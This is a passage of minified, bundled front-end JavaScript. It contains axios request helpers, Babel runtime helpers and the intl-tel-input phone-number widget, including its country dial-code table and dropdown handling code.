r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(26);e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(49),i=n(50);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(4),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(28);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){var r=n(11).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(29);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,u=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r;r=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var r=t[n];t[n]={name:r[0],iso2:r[1],dialCode:r[2],priority:r[3]||0,areaCodes:r[4]||null}}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=o);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},c=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],u=function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r++)t(n[r],e[n[r]])},l=function(e){u(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},d=function(){function n(e,t){var r=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var i=t||{};this.options={},u(s,(function(e,t){r.options[e]=i.hasOwnProperty(e)?i[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var r,o,d;return r=n,(o=[{key:"_init",value:function(){var e=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var t=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),n=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([t,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,r){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var i=0;i<this.countryCodes[n].length;i++)if(this.countryCodes[n][i]===t)return;var o=r!==e?r:this.countryCodes[n].length;this.countryCodes[n][o]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var r=this.countries[n];if(r.areaCodes)for(var i=this.countryCodes[r.dialCode][0],o=0;o<r.areaCodes.length;o++){for(var a=r.areaCodes[o],s=1;s<a.length;s++){var c=r.dialCode+a.substr(0,s);this._addCountryCode(i,c),this._addCountryCode(r.iso2,c)}this._addCountryCode(r.iso2,r.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var r=document.createElement(e);return t&&u(t,(function(e,t){return r.setAttribute(e,t)})),n&&n.appendChild(r),r}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e="iti";this.options.allowDropdown&&(e+=" iti--allow-dropdown"),this.options.separateDialCode&&(e+=" iti--separate-dial-code"),this.options.customContainer&&(e+=" ",e+=this.options.customContainer);var t=this._createEl("div",{class:e});if(this.telInput.parentNode.insertBefore(t,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},t),t.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,r=this.telInput.getAttribute("name");if(r){var i=r.lastIndexOf("[");-1!==i&&(n="".concat(r.substr(0,i),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),t.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var r="",i=0;i<e.length;i++){var o=e[i],a=n?"-preferred":"";r+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(a,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),r+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>"),r+="<span class='iti__country-name'>".concat(o.name,"</span>"),r+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),r+="</li>"}this.countryList.insertAdjacentHTML("beforeend",r)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,r=this._getDialCode(n),i=this._isRegionlessNanp(n),o=this.options,a=o.initialCountry,s=o.nationalMode,c=o.autoHideDialCode,u=o.separateDialCode;r&&!i?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):r&&i?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||c||u||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return l("handleAutoCountry")}))}),(function(){return l("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,r=t.top+n,i=this.countryList.offsetHeight,o=r+this.telInput.offsetHeight+i<n+window.innerHeight,a=r-i>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&a),this.options.dropdownContainer){var s=!o&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(r+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",r=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(r&&clearTimeout(r),n+=t.key.toLowerCase(),e._searchForCountry(n),r=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var 